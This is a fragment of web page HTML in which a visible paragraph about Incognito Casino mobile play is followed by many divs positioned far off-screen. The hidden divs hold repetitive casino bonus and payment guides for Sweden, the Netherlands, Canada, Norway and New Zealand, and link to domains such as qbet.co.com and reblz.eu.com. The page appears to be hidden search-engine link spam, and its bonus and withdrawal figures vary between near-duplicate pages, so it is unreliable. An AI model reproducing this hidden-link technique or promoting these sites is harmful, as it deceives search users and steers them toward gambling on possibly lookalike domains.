<p>Choosing Incognito Casino for mobile play gives Swedish users a balanced mix of accessible game choices, promotional incentives and robust verification measures that ensure safe withdrawals. The responsive web app and home screen shortcut reduce friction for frequent players while provider partnerships deliver high quality slot titles that scale well on smaller displays. Remember to check bonus wagering rules, the €5 per round cap when using bonus funds, and to complete KYC steps promptly to avoid withdrawal delays. Play responsibly, use deposit limits if needed, and contact support for any mobile specific questions.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8456px;">
<h2>Incognito Casino bonuses and promotions for Netherlands players</h2>
<p>Incognito Casino offers a wide selection of bonuses and promotions tailored for players in the Netherlands, combining regular reloads, free spins and seasonal campaigns to keep engagement high. The promotions page highlights weekly reloads, daily free spins for recent depositors and special VIP spins and reloads that reward loyal players with enhanced offers. Newcomers can discover welcome-style incentives and ongoing mystery events that fit local preferences and EUR currency play. For practical access and full terms visit the official site via this link: <a href="https://incognitocasino.co.com/">https://incognitocasino.co.com/</a> where you can read bonus rules, wagering contributions and caps before opting in. Always check excluded games and max win limits when claiming offers.</p>
<p>Understanding wagering rules at Incognito Casino is essential to maximize promotional value and avoid misunderstandings. Bonus funds typically carry a 35x wagering requirement and contribute unevenly across game categories - slots count 100 percent, live game shows 20 percent and table games such as blackjack, roulette and baccarat only 10 percent. Some categories like dice, crash, bingo and scratch offer zero contribution so they will not help clear bonuses. Incognito Casino also sets per round max bets with bonus funds at EUR5, enforces maximum bonus winnings of EUR2000 and fixes shorter validity windows for bonus use, so timely play and reading the Bonus Terms are crucial.</p>
<ul>
<li>Welcome bonus with deposit match and initial free spins</li>
<li>Weekly reloads available Monday and Friday promotions</li>
<li>Daily 15 free spins if you deposited in last seven days</li>
<li>VIP Spins and Reload for loyal high tier players</li>
<li>Incognito Christmas seasonal events with daily prizes</li>
<li>Secret Missions task based rewards and hidden bonuses</li>
</ul>
<table>
<thead>
<tr>
<th>Promotion</th>
<th>Highlights</th>
</tr>
</thead>
<tbody>
<tr>
<td>Welcome Bonus</td>
<td>35x wagering - max win EUR2000</td>
</tr>
<tr>
<td>Free Spins</td>
<td>15 daily spins - valid if deposit in last 7 days</td>
</tr>
<tr>
<td>Weekly Reload</td>
<td>Reloads on Monday and Friday - opt in required</td>
</tr>
<tr>
<td>VIP Offer</td>
<td>Exclusive reloads, extra spins and higher caps</td>
</tr>
</tbody>
</table>
<p>Players in the Netherlands should prioritise reading the full Bonus Terms at Incognito Casino before claiming any promotion to understand wagering multipliers, contribution percentages and maximum withdrawal caps. Keep bets within the EUR5 per round limit when using bonus funds to avoid forfeiture, and remember that bonuses must be used within short validity windows or they will be removed. Avoid game categories that contribute zero to wagering when trying to clear bonuses. If you plan larger deposits or to reach VIP status, check verification and KYC requirements so rewards are not held up by compliance checks or withdrawal restrictions.</p>
</div>
<div style="position: absolute; left: -7345px; top: -8812px;">
<h2>Bonuses and promotions at National Casino</h2>
<p>National Casino offers a rich calendar of bonuses and promotions tailored for Swedish players, with a focus on slot enthusiasts and active depositors. The platform features a multi stage welcome package, recurring reload offers and thematic prize drops that reward consistent play. Free spins, reload matches and fortune wheel opportunities appear regularly, and highroller options are available for larger deposits. Wagering terms and contribution rates are clearly stated so players can assess the real value of each promotion. Responsible gaming measures and country specific eligibility rules are also highlighted, ensuring promotions remain transparent and compliant with local restrictions and fair.</p>
<p><a href="https://national-casino.eu.com/">https://national-casino.eu.com/</a> National Casino maintains consistent 40x wagering on most deposit bonuses, with free spin winnings subject to the same multiplier. Minimum deposits for bonus eligibility typically start at 10 or 20 EUR depending on the promotion, while maximum cashout caps and max bet limits apply when bonuses are active. Swedish players should check weekly reloads, Monday free spin drops and Friday reloads that often provide the best short term value. VIP comp points boost rewards over time and can improve withdrawal caps for high rollers, but remember that all bonus funds generally apply only to slots and excluded live dealer or jackpot titles.</p>
<ul>
<li>Welcome package - staged deposits that unlock free spins and matched funds for slots.</li>
<li>Reload promotions - weekly Friday reloads and Monday free spin drops for active players.</li>
<li>Fortune Wheel - deposit tiers grant Bronze Silver or Gold spins with varying prizes.</li>
<li>Highroller offers - better matching limits and VIP upgrades for large depositors.</li>
<li>Prize Drops and tournaments - monthly cash pools and free spins boost long term value.</li>
<li>Promo codes and secret bonuses - occasional exclusive boosts require timely activation.</li>
</ul>
<table>
<tr><th>Bonus</th><th>Typical terms</th></tr>
<tr><td>First deposit</td><td>100% up to €100 + 100 spins - 40x wagering</td></tr>
<tr><td>Second deposit</td><td>Up to €200 + 50 spins - 40x wagering</td></tr>
<tr><td>Friday reload</td><td>50% up to €250 + 100 spins - weekly</td></tr>
</table>
<p>Swedish players who explore National Casino promotions should read bonus terms carefully before committing to deposits and heed wagering multipliers and game contribution rules. Verify minimum deposit requirements for free spins and note maximum win caps on no deposit offers. Use VIP progression to convert comp points into meaningful rewards, but watch the specific wagering tied to exchanges. Keep account verification documents ready to avoid delays when cashing out. With transparent rules and regular themed promotions, National Casino can offer both casual slot fun and higher value options for committed players who manage bankroll and play responsibly.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7690px;">
<h2>Bonuses and promotions at National Casino for Canadian players</h2>
<p>National Casino offers a wide range of bonuses and promotions tailored for Canadian players, combining welcome packages, reload deals and seasonal campaigns to boost bankrolls. This guide explains common bonus types, wagering rules and practical tips to claim offers responsibly. Common perks include match deposit bonuses, free spins on popular slots, cashback events and prize drops tied to monthly tournaments. <a href="https://casinonational.co.com/">https://casinonational.co.com/</a> Players should check minimum deposit thresholds, maximum bet caps and contribution rates for different game categories before accepting promotions. Compare bonuses and always read National Casino terms fully before you accept any bonus.</p>
<p>Wagering conditions at National Casino heavily influence the real value of bonuses for Canadian users. Most deposit bonuses require a x40 wager on deposit plus bonus, while free spin winnings often carry a x40 playthrough as well. Additionally, deposits must be wagered x3 before withdrawal and maximum bet limits of 5 EUR equivalent apply during bonus play. Table games and live casino contributions are typically 0 percent, so focus on slots to meet requirements quickly. Keep an eye on bonus validity periods, activation windows and country exclusions - players from Finland, Japan and Georgia cannot claim deposit-based offers. Responsible bankroll management will help transform promotions into sustainable play.</p>
<ul>
  <li>Read the full bonus terms - wagering multipliers and time limits matter.</li>
  <li>Prioritize slot-eligible promotions since slots contribute 100 percent to wagering.</li>
  <li>Observe minimum deposit rules - some freebies require a qualifying deposit to cash out.</li>
  <li>Watch maximum win caps and maximum bet restrictions when a bonus is active.</li>
  <li>Use promo codes and Fortune Wheel spins strategically to extend play.</li>
  <li>Track weekly reloads and tournament schedules to maximize monthly prize drops.</li>
</ul>
<table>
  <tr>
    <td>Welcome Bonus</td>
    <td>First and second deposits - up to €300 plus free spins</td>
  </tr>
  <tr>
    <td>Wagering</td>
    <td>Typical x40 on deposit+bonus; free spins winnings x40; x3 deposit wagering before withdrawal</td>
  </tr>
  <tr>
    <td>Limits</td>
    <td>Minimum deposit often €10-20; max bet €5 equiv with active bonus; withdrawals min €10</td>
  </tr>
  <tr>
    <td>VIP Perks</td>
    <td>Comp points exchange, higher limits and cash rewards for loyal players</td>
  </tr>
</table>
<p>Canadian players should balance promotional value against realistic wagering effort and play styles. National Casino promotions can significantly increase session length and fun, but the effective advantage depends on contribution rules, max win ceilings and game exclusions. Always verify geo eligibility and KYC requirements before claiming large offers, since verification can delay withdrawals. Use responsible-gaming tools to set deposit and loss limits, and prioritize offers that match your preferred slots and budget. By combining welcome offers, timed reloads and tournament entries wisely you can get more value from promotions while keeping control over stakes and expectations.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8810px;">
<h2>Pinocasino Mobile Gaming - App and Browser Play in Netherlands</h2>
<p>Pinocasino delivers a polished mobile experience that fits Netherlands players who want fast access to slots and live dealers on phones and tablets. Although there is no native app, the responsive mobile site loads quickly in modern browsers and supports major payment methods for deposits and withdrawals. Mobile optimized games from Pragmatic Play, NetEnt and Evolution are available, and the platform keeps security tight with SSL and optional two factor authentication. Players can access promotions, manage account settings and verify identity directly from mobile. For step by step access and latest offers visit <a href="https://pinocasino.co.com/">https://pinocasino.co.com/</a> and enjoy smooth gameplay on all devices.</p>
<p>Mobile players from the Netherlands will appreciate fast deposit flows and familiar payment options on Pinocasino mobile site. Trustly and other instant bank transfers work well on smartphones, and e wallets like Skrill and Neteller are supported for quick withdrawals. Bonuses and daily cashback can be claimed on mobile but remember wagering rules apply and most deposit bonuses require 40x wagering and free spin wins carry maximum cashout limits. To reduce interruptions, use a stable Wi Fi connection, enable hardware acceleration in your browser if available and keep the device operating system updated. Mobile live dealer tables adapt to portrait and landscape modes to preserve usability.</p>
<ul>
  <li>Responsive instant play with no download needed for quick access</li>
  <li>Wide provider support including Pragmatic Play, NetEnt, Evolution and more</li>
  <li>Touch optimized controls and adaptive layouts for comfortable one handed play</li>
  <li>Fast deposit options via Trustly, Skrill, Neteller and card payments</li>
  <li>Secure SSL encryption, optional two factor authentication and clear privacy policies</li>
  <li>Access promotions, loyalty lounge and cashback features directly from mobile</li>
</ul>
<table>
  <tr>
    <td>Compatibility</td>
    <td>iOS and Android browsers supported</td>
  </tr>
  <tr>
    <td>Games</td>
    <td>Slots, live casino and table games</td>
  </tr>
  <tr>
    <td>Payments</td>
    <td>Trustly, Skrill, Neteller, Visa, MasterCard</td>
  </tr>
  <tr>
    <td>Bonuses</td>
    <td>Claim welcome offers and cashback on mobile</td>
  </tr>
</table>
<p>Netherlands players who prefer gaming on the go will find Pinocasino mobile practical, secure and feature rich. Before wagering, verify your account through KYC prompts and check bonus terms on mobile to avoid misunderstandings about wagering multipliers and maximum cashouts. Use recommended deposit methods for faster payouts and monitor session times with reality check tools to keep play responsible. If you experience any technical issues, clear browser cache, try another browser or contact 24 7 live chat for support. With these tips you can enjoy smooth mobile spins, fast banking and full access to loyalty rewards.</p>
</div>
<div style="position: absolute; left: -7345px; top: -8123px;">
<h2>Pinocasino Bonuses and Promotions in the Netherlands</h2>
<p>Pinocasino offers an extensive range of bonuses and promotions tailored for Netherlands players, combining welcome packages, daily cashback, mystery cases and loyalty incentives. The promotion structure focuses on clear tiers, fixed wagering rules and transparent timeframes, helping Dutch users compare value and risk. New players typically qualify for multi stage welcome bonuses with deposit <a href="https://casinopino.eu.com/">https://casinopino.eu.com/</a> plus free spins and cashback options. Wagering requirements are explicitly stated for each bonus, in particular the common 40x multiplier on deposit related promotions, while cashback bonuses often carry a 15x requirement. Maximum cashout caps and excluded games are listed to avoid surprises, and minimum deposit thresholds of €20 ensure fairness for claimants. Overall, this</p>
<p>For regular players, Pinocasino runs Daily Cashback tiers that reward loss brackets from small to large, with percentages rising as losses increase. The Loyalty Lounge adds a monthly progression model based on Pinopoints, motivating sustained slot play to reach higher levels and unlock reduced wagering at advanced tiers. Mystery Cases and weekly reloads give extra chances to win cash, jackpots or free spins, while VIP levels deliver personalised reload bonuses and potential relaxed withdrawal rules. Careful reading of bonus terms is advised to understand expiry windows, maximum wins and game exclusions, ensuring users from the Netherlands can make informed choices when chasing promotional value. Always monitor contribution rates per game.</p>
<ul>
<li>Welcome package with deposit match and free spins</li>
<li>Daily cashback tiers up to twenty percent</li>
<li>Mystery Cases using codes COMMON RARE EPIC</li>
<li>Weekly reloads for VIP levels with varying rates</li>
<li>Loyalty Lounge monthly levels with Pinopoints rewards</li>
<li>Bonus terms include wagering max wins and exclusions</li>
</ul>
<table>
<tr>
<th>Promotion Type</th>
<th>Key Benefit</th>
<th>Wagering</th>
</tr>
<tr>
<td>Welcome Bonus</td>
<td>Up to €500 and 150 FS</td>
<td>40x</td>
</tr>
<tr>
<td>Daily Cashback</td>
<td>8-20% based on losses</td>
<td>15x</td>
</tr>
<tr>
<td>Mystery Cases</td>
<td>Random cash prizes up to €3,000</td>
<td>40x</td>
</tr>
</table>
<p>In the Netherlands, Pinocasino promotions offer a mix of instant bonuses, long term loyalty rewards and risk mitigation tools designed to appeal to both casual slot players and high rollers. Always check the specific wagering multipliers, claim deadlines and excluded games before accepting any offer. Keep betting responsibly, verify promotions via support if unclear, and remember that regulatory safeguards and Pinocasino terms protect your rights. Use bonuses selectively and plan staking to maximise entertainment value while minimising financial exposure over time. Detailed promo rules are available on the site and support can help with eligibility questions or disputes. Enjoy responsibly.</p>
</div>
<div style="position: absolute; left: -7342px; top: -8127px;">
<h2>Playfina Bonuses and Promotions - Norway Guide</h2>
<p>Playfina offers a rich selection of bonuses and promotions tailored for Norwegian players, combining multistage welcome packages, weekday free spins, and ongoing VIP rewards. The welcome package includes four deposit stages with percentage matches and large free spin bundles on popular BGaming slots. Recurring promotions such as Monday Win Wave and Tuesday Turbo deliver deposit-based free spins, while weekly rakeback and monthly cashback reward steady play. Important terms include a typical wagering multiplier of 40x on bonuses, strict max-bet limits during active bonuses, and minimum deposit thresholds that align with local currency options. This promotional mix aims to balance generous incentives with clear bonus rules and responsible gaming safeguards for Norway-based users.</p>
<p>To claim bonuses, new Norwegian customers should follow straightforward activation steps and carefully read the Bonus Rules. <a href="https://playfina.eu.com/">Playfina</a> typically requires promo codes for welcome stages and mandates KYC verification for larger rewards or birthday bonuses. Free spins are often tied to specific BGaming or Netgame titles and distribute across days for larger packages. High roller and VIP offers are personalised via a VIP manager, offering express withdrawals, tailored cashback and bespoke deposit bonuses for elite players. Remember that bonus funds are consumed after real-money bets and that breaching max-bet or wagering rules can void bonuses, so tracking terms is essential.</p>
<ul>
<li>Activate welcome stages with promo codes FIRST, SECOND, THIRD, FOURTH and follow deadlines.</li>
<li>Expect a common wagering requirement x40 - deposit plus bonus on many offers.</li>
<li>Observe strict max-bet rules - 50 NOK equivalent limit while bonus is active.</li>
<li>Use crypto for faster withdrawals and potentially larger bonus offers where eligible.</li>
<li>Claim weekday free spins on specified BGaming or Netgame titles with min deposits.</li>
<li>Contact VIP manager at vip@playfina.com for bespoke high roller deals and express service.</li>
</ul>
<table>
<tr><td>Promotion</td><td>Details</td></tr>
<tr><td>Welcome package</td><td>4 stages - up to 300 EUR plus up to 200 free spins; wagering x40</td></tr>
<tr><td>VIP & High Roller</td><td>Custom offers up to 50% for deposits 1000 EUR+ - arranged via VIP manager</td></tr>
</table>
<p>Norwegian players should prioritise understanding Playfina promotional mechanics before claiming offers to avoid surprises during withdrawals. Read the Bonus Rules, check the accepted currencies and minimum deposit amounts in NOK or EUR, and complete KYC for larger rewards. Keep wagers within the 50 NOK max-bet when bonuses are active and track the 7-day validity windows on many promotions. Use VIP channels if you aim for high roller perks, and consider crypto if you prefer faster processing. Responsible gambling tools are available to set limits and self-exclude if necessary, supporting sustainable play.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8444px;">
<h2>Playfina Bonuses and promotions - New Zealand guide</h2>
<p>Playfina offers a rich and varied set of bonuses and promotions tailored to players in New Zealand, with a clear focus on welcome packages, weekly rewards and VIP-exclusive deals. New players can expect multi-stage welcome offers that combine deposit matches and free spins spread over the first few deposits, while regulars benefit from weekly rakeback, monthly cashback and rotating free spin campaigns. Wagering rules and max bet limits apply, so KYC verification and minimum deposits are crucial before claiming rewards. This guide explains key promotion types, typical wagering multipliers, activation steps and tips to optimise bonus value while staying compliant with Playfina terms.</p>
<p>Playfina promotions for New Zealand players come with clear activation rules and varying validity periods to help you plan play sessions and manage wagering. Check the offer details carefully and visit the official promotions portal at <a href="https://playfinacasino.co.com/">https://playfinacasino.co.com/</a> to confirm minimum deposits, promo codes and allowed games. Be aware of x40 wagering multipliers on many offers, the maximum bet cap while a bonus is active, and the need to complete KYC before withdrawals. Tracking weekly free spin campaigns, Tuesday turbo and Monday win wave specials will increase your chances to benefit from recurring rewards. Also monitor excluded providers and lists.</p>
<ul>
<li>Read full bonus terms - pay attention to wagering and game contributions.</li>
<li>Activate promo codes in 'Bonuses' tab and check activation windows.</li>
<li>Use slots that contribute 100% to wagering for faster turnover.</li>
<li>Keep bets under max bet limit while bonus funds are active.</li>
<li>Complete KYC early - withdrawals may be blocked until verified.</li>
<li>Consider crypto payments for faster withdrawals and larger bonus opportunities.</li>
</ul>
<table>
<tr>
<th>Offer</th>
<th>Min deposit</th>
<th>Wagering</th>
</tr>
<tr>
<td>Welcome 1st Deposit</td>
<td>From 20 EUR</td>
<td>40x (d+b)</td>
</tr>
<tr>
<td>Weekly Rakeback Bonus</td>
<td>No minimum</td>
<td>40x bonus</td>
</tr>
<tr>
<td>VIP High Roller Exclusive</td>
<td>From 1000 EUR</td>
<td>Up to 50% - custom terms</td>
</tr>
</table>
<p>Whether you are chasing welcome bonuses or weekly free spins in New Zealand, apply measured bankroll management and follow Playfina promotional rules to protect your balance and avoid forfeited winnings. Always check max bet restrictions, bonus expiry and country eligibility before committing funds, and prioritise completing KYC to speed payouts. If terms are unclear or a bonus fails to credit, contact Playfina support via live chat or email for prompt assistance. Responsible gaming tools like deposit limits and self-exclusion are available to help maintain healthy play habits. Bookmark promotions and set notifications to never miss limited offers.</p>
</div>
<div style="position: absolute; left: -7423px; top: -8123px;">
<h2>Qbet Bonuses and Promotions in Canada</h2>
<p>Qbet offers a wide range of bonuses and promotions tailored for Canadian players, focusing on welcome packages, reload deals, cashback mechanics and seasonal campaigns that reward frequent play. The promotions page outlines clear wagering rules, eligible games and expiry windows to help players plan their sessions and meet requirements. Active promotional funnels include free spins, tiered deposit matches and no wagering cashback options that can enhance bankroll longevity when used wisely. Transparency about excluded games, maximum win caps and bet limits makes it easier to understand real value and avoid surprises during withdrawal requests. For full terms and the latest promotions visit <a href="https://qbet.co.com/">https://qbet.co.com/</a> and check the Rewards centre regularly.</p>
<p>Canadian players should note the specific wagering rates and currency limits that apply to different offers. Qbet commonly applies 35x wagering to welcome bonuses and 40x to some reload offers, while certain high-value reloads may carry 50x requirements. Cashback promotions for Canadian accounts are especially attractive - daily 5% net loss cashback and 20% rakeback on casino spins with no wagering, subject to activation in the Rewards section and a CA$200 cap. Always review excluded deposit methods and the minimum deposit thresholds for offers, since Skrill or Neteller may not qualify for certain bonuses and minimum deposits generally start at CA$10.</p>
<ul>
<li>Claim welcome bonuses after verifying your account and choosing CAD currency safely</li>
<li>Activate cashback rewards in the Rewards centre before spinning slots before playing</li>
<li>Check game contribution tables - only slots typically count for wagering carefully</li>
<li>Mind max bet limits while wagering bonus funds to avoid forfeits strictly</li>
<li>Avoid disallowed deposit methods like Skrill and Neteller for certain offers eligibility checks</li>
<li>Track expiry dates - most deposit bonuses expire 30 days after issue set alerts</li>
</ul>
<table>
<tr>
<th>Bonus</th>
<th>Wagering</th>
<th>CAD Min</th>
</tr>
<tr>
<td>Welcome Bonus</td>
<td>35x</td>
<td>CA$10 min</td>
</tr>
<tr>
<td>Reload Bonus</td>
<td>40x</td>
<td>Varies</td>
</tr>
<tr>
<td>Instant Cashback</td>
<td>No wagering</td>
<td>Up to CA$200</td>
</tr>
</table>
<p>To maximise the value of Qbet promotions in Canada, always read specific campaign terms and track wagering progress in your account. Keep deposits modest while completing bonus requirements and use eligible payment methods to avoid disqualification. If anything seems unclear contact 24/7 live chat for quick clarification and retain screenshots of promotional offers. Remember to balance play with responsible limits and use Qbet’s Deposit and Session controls if needed. Regularly visiting the Promotions and Rewards pages ensures you do not miss limited-time boosts and seasonal deals that can enhance gameplay.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8123px;">
<h2>Qbet Payment Methods and Withdrawals in Canada</h2>
<p>Finding the right payment options is essential for Canadian players at Qbet. This guide breaks down deposit and withdrawal choices available to residents of Canada, explains minimums and fees, and highlights tips to speed up payouts. Qbet supports fiat and crypto methods to suit different preferences, and offers quick e-wallet and instant crypto processing for many transactions. For detailed access to the casino site use this link <a href="https://qbetcasino.co.com/">https://qbetcasino.co.com/</a> which points directly to Qbet rewards and banking pages. We also cover verification steps, common processing times, and how to avoid extra charges when requesting multiple withdrawals within a 24-hour window. Read on to learn which methods are fastest for Canadian bank transfers and e-wallets including cashback, welcome offers and eligibility impacts.</p>
<p>Deposits at Qbet in Canada are straightforward - common options include Visa, Mastercard, Interac via bank transfer where available, and popular e-wallets like Neteller and Skrill. Minimum deposits usually start around CA$10 or equivalent, while verification may be triggered after larger cumulative deposits. Withdrawals require identity verification and are processed back to the original payment method whenever possible. Qbet's withdrawal tiers cap daily payouts at roughly €10,000 equivalent, and most Canadian users will experience instant or 1-3 business day processing depending on the method chosen. Be aware that additional withdrawals within 24 hours may incur a 3% fee capped at about €20 or equivalent in CAD. Remember that bonus wagering rules and excluded games affect withdrawal eligibility for promotional funds.</p>
<ul>
<li>Interac and bank transfer - fast for Canadian accounts</li>
<li>Visa and Mastercard - standard card deposits</li>
<li>E-wallets like Neteller and Skrill - instant and good for withdrawals</li>
<li>Crypto options - wide coin support and instant processing</li>
<li>Minimums and fees - usually CA$10 deposit, withdrawals may have admin fees</li>
<li>Verification requirements - KYC can delay first payout</li>
</ul>
<table>
<tr>
<th>Method</th>
<th>Typical processing time</th>
</tr>
<tr>
<td>E-wallets (Neteller, Skrill)</td>
<td>Instant to 24 hours</td>
</tr>
<tr>
<td>Bank Transfer / Interac</td>
<td>1-3 business days</td>
</tr>
<tr>
<td>Crypto</td>
<td>Instant to a few hours</td>
</tr>
</table>
<p>Choosing the best payment path at Qbet starts with matching your preferred deposit speed to withdrawal expectations and checking any bonus restrictions. Canadian players should verify their preferred method supports both deposits and payouts to avoid delays, activate KYC early to speed withdrawals, and keep minimums and fee ceilings in mind when planning bankroll movements. If instant access matters, prioritize e-wallets or crypto where supported, but remember that bank transfers may be more suited for larger withdrawals and for meeting regulatory verification processes.</p>
</div>
<div style="position: absolute; left: -7345px; top: -8612px;">
<h2>Qbet payment methods and withdrawals - Canada guide</h2>
<p>Choosing the right payment method at Qbet is essential for Canadian players who expect fast, secure deposits and withdrawals. Qbet supports a wide range of fiat and crypto options - from Visa and Mastercard to e-wallets like Skrill and Neteller, and popular crypto coins for instant transfers. Understanding minimums, fees and processing times reduces friction and prevents surprises during cashouts. At <a href="https://casinoqbet.eu.com/">Qbet</a> we recommend checking limits, activation status and KYC requirements before requesting payouts to avoid delays. This guide explains deposit availability, withdrawal limits, verification checks and practical tips to speed up payouts, helping players in Canada pick the best approach for their preferred currency and playstyle.</p>
<p>Withdrawals at Qbet for Canadian users vary by method - e-wallets and many crypto options are typically the fastest, often instant, while bank transfers and card payouts can take one to three business days. Minimum withdrawal thresholds usually start around 20 units in EUR equivalent and daily maximums follow the platform limits - roughly €10,000 per day, or local equivalent. Note potential administrative fees - the first withdrawal in 24 hours is free, but additional same-day withdrawals incur a 3% charge capped at €20. To avoid unnecessary fees or holds, confirm your verification status, use the same payment method for deposits and withdrawals, and contact 24/7 support when issues arise.</p>
<ul>
<li>Use e-wallets like Skrill or Neteller for quick withdrawals and low fees.</li>
<li>Consider cryptocurrency for instant processing and higher privacy.</li>
<li>For large cashouts choose bank transfer to meet high withdrawal ceilings.</li>
<li>Avoid multiple withdrawals within 24 hours to prevent 3% administrative fees.</li>
<li>Keep deposit and withdrawal methods matching to streamline KYC and payouts.</li>
<li>Maintain up-to-date ID documents to prevent verification delays when cashing out.</li>
</ul>
<table>
<tr><th>Method</th><th>Typical time</th><th>Min / Max</th></tr>
<tr><td>E-wallets</td><td>Instant</td><td>CA$10 / CA$13,000</td></tr>
<tr><td>Bank transfer</td><td>1-3 business days</td><td>CA$20 / CA$13,000</td></tr>
<tr><td>Crypto</td><td>Instant</td><td>CA$20 / CA$13,000</td></tr>
</table>
<p>Choosing the optimal deposit and withdrawal path on Qbet affects both convenience and net returns for Canadian players. Prioritise verified e-wallets or approved crypto to benefit from instant processing and minimal administration, and reserve bank transfers for large withdrawals to meet higher limits. Keep KYC documents current, avoid repetitive same-day cashouts that trigger fees, and check promotion terms for payment exclusions. When in doubt, reach the 24/7 live chat for personalized guidance on required thresholds, processing expectations and any country-specific considerations to ensure your funds move smoothly and securely. Always verify eligible deposit methods for bonuses before making any deposits.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8123px;">
<h2>Reblz Bonuses and Promotions for Sweden</h2>
<p>Reblz offers a rich range of bonuses and promotions tailored to Swedish players, combining welcome packages, cashback deals, free spins and regular reload offers to keep gameplay engaging. Its welcome package often includes deposit matches up to specified limits plus free spins, subject to wagering requirements and time limits that are clearly stated in the bonus terms. Visit <a href="https://reblz.eu.com/">https://reblz.eu.com/</a> to check current offers and detailed conditions. Players in Sweden should note the maximum bet limits while bonuses are active, typical wagering multipliers like 25x for deposit plus bonus, and specific excluded games such as live casino or table games that do not contribute to requirements, ensuring efficient use of promotions and avoiding unexpected restrictions.</p>
<p>Reblz also runs recurring promotions like daily free bet credits, weekly cashback and accumulator boosts that appeal to sports bettors as well as casino players. VIP and loyalty perks increase cashback rates up to 15% for higher ranks and may offer exclusive free spins, faster withdrawals, and personalised promotions. Bonus conversion caps exist - for example, welcome rewards often limit cashable conversions to five times the bonus amount - and most freebies expire quickly, so active Swedish participants should monitor the Promotions page and confirm eligibility criteria before claiming any offer. Check wagering multipliers, minimum deposit thresholds, and max bet rules to avoid forfeiting bonus funds or encountering delays.</p>
<ul>
<li>Understand wagering requirements before claiming any bonus to avoid surprises</li>
<li>Meet minimum deposit of €20 to qualify for welcome offers</li>
<li>Observe €5 max bet rules while a bonus is active on slots</li>
<li>Use cashback at Bonus Games for 1x wagering and faster conversion</li>
<li>Track free spin expiry within seven days so winnings remain claimable</li>
<li>Contact 24/7 support for promotion queries, KYC or bonus disputes</li>
</ul>
<table>
<tr>
<th>Promotion</th>
<th>Wager</th>
<th>Validity</th>
</tr>
<tr>
<td>Welcome 100% up to €250</td>
<td>25x deposit+bonus</td>
<td>72 hours to claim</td>
</tr>
<tr>
<td>Weekly Cashback 5%</td>
<td>1x cashback</td>
<td>Weekly, max €5,000</td>
</tr>
<tr>
<td>Free Spins up to 777</td>
<td>0x no wagering</td>
<td>Valid seven days</td>
</tr>
</table>
<p>By understanding Reblz bonus mechanics, Swedish players can make informed choices and stretch their bankroll sensibly. Read Bonus Terms carefully for wagering multipliers, game exclusions and conversion caps before using any promotion. Remember the minimum deposit and max bet rules to protect winnings and avoid bonus voiding. Use loyalty features to increase cashback rates over time and always consult the support team if you encounter any disputes or unclear terms. Responsible use of promotions ensures longer term enjoyment and safer play on the Reblz platform today.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8812px;">
<h2>Reblz Bonuses and Promotions for Players in Sweden</h2>
<p>Reblz offers a wide range of bonuses and promotions tailored to Swedish players, combining welcome packages, cashback deals, and regular reload offers to boost bankrolls and extend playtime. Understanding terms and wagering requirements is essential before claiming any offer, because some bonuses require 25x deposit plus bonus wagering while sportsbook promotions may use a 16x bonus multiplier. Players in Sweden benefit from EUR currency options, clear expiry windows and daily or weekly mechanics, visit <a href="https://reblz.co.com/">https://reblz.co.com/</a> with minimum deposits usually set at €20. Always check excluded games, maximum conversion limits and maximum bet rules while using a bonus to avoid forfeiting winnings or triggering processing fees.</p>
<p>Promotions at Reblz commonly include time limited free spins, deposit match bonuses and accumulator boosts designed for sports bettors. Wagering contribution varies by game type and excluded categories usually include live casino and table games, so slot players gain the most from spins or deposit rewards. Check max bet limits of €5 when a bonus is active and be mindful of conversion caps such as 5x for welcome packages or 10x for other reloads. Cashback offers give a low wagering obligation of 1x on Bonus Games, and VIP Loyalty tiers increase cashback rates up to 15 percent for top ranks, which is useful for frequent Swedish players seeking steady value.</p>
<ul>
<li>Welcome bonus up to €777 plus free spins and cashback - terms apply.</li>
<li>100% first deposit match up to €250 for casino players - new customers only.</li>
<li>Daily free bet reward - 10% up to €40 per day.</li>
<li>Weekly cashback up to €5,000 with 1x wagering on Bonus Games.</li>
<li>Accumulator bonus boosting winnings up to 100 percent on multi bets.</li>
<li>No deposit registration reward with withdrawal cap up to €100.</li>
</ul>
<table>
<thead>
<tr>
<th>Promotion</th>
<th>Wagering</th>
<th>Min deposit</th>
</tr>
</thead>
<tbody>
<tr>
<td>Welcome package</td>
<td>25x deposit+bonus</td>
<td>€20</td>
</tr>
<tr>
<td>100% 1st deposit</td>
<td>25x deposit+bonus</td>
<td>€20</td>
</tr>
<tr>
<td>Sports welcome</td>
<td>16x bonus</td>
<td>€20</td>
</tr>
<tr>
<td>Cashback weekly</td>
<td>1x bonus</td>
<td>No min</td>
</tr>
</tbody>
</table>
<p>When evaluating Reblz promotions in Sweden, pay close attention to time limits, game weightings and maximum win caps to ensure smooth withdrawals and compliance with bonus rules. Always verify KYC thresholds and deposit wagering rules that can trigger processing fees if neglected. Combining regular reload offers with VIP Cashback can produce steady value for frequent players, while no deposit rewards and free spins offer low risk testing opportunities. Stay informed via the site promotions page and contact 24/7 support if terms are unclear or you need help claiming a specific offer.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7299px;">
<h2>Reblz Bonuses and Promotions for Norway</h2>
<p>Reblz offers a wide range of bonuses and promotions tailored for Norwegian players, combining welcome packages, free spins, cashback and sportsbook boosts. New customers can benefit from multi-stage welcome packages, often requiring a minimum deposit of €20 or 200 NOK and subject to wagering requirements typically set at 25x deposit plus bonus. Seasonal campaigns and daily free bet structures add ongoing value for returning players. For details and current offers visit the <a href="https://reblzcasino.eu.com/">https://Reblzcasino.eu.com/</a> and check the Campaigns page where terms are clearly displayed. To access the full promotions and verify eligibility, Norwegian customers should review local restrictions and wagering rules before claiming any bonus.</p>
<p>Understanding wagering rules and time limits is essential before activating any Reblz promotion. Casino welcome bonuses usually carry a 25x wagering requirement on deposit plus bonus, with a maximum bet of €5 per spin while the bonus is active. Free spins are commonly valid for seven days and winnings from free spins can be capped at €5,000. Cashback is often awarded weekly with a 1x wagering requirement and higher rates available via the Loyalty Program. Norwegian players should also note KYC verification thresholds at €2,000 in deposits and withdrawal limits of €5,000 per 24 hours - check terms for regional specifics.</p>
<ul>
<li>Welcome package - multi-deposit offers up to €777 plus free spins and 15% cashback.</li>
<li>First deposit match - common 100% up to €250, minimum €20, 25x wagering.</li>
